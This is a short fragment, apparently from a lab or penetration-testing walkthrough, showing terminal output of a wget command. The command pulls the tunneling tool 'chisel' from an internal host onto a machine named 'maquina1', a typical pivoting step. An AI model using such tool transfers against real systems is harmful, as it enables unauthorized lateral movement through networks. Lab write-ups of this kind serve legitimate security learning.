 maquina1@maquina1:~$ wget 192.168.0.36/chisel
--2023-08-23 13:32:35--  http://192.168.0.36/chisel
Connecting to 192.168.0.36:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8,3M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[==========================
2023-08-23 13:32:35 (292 MB/s) - ‘chisel’ saved [8654848/8654848]
maquina1@maquina1:~$ ls
chisel  script.sh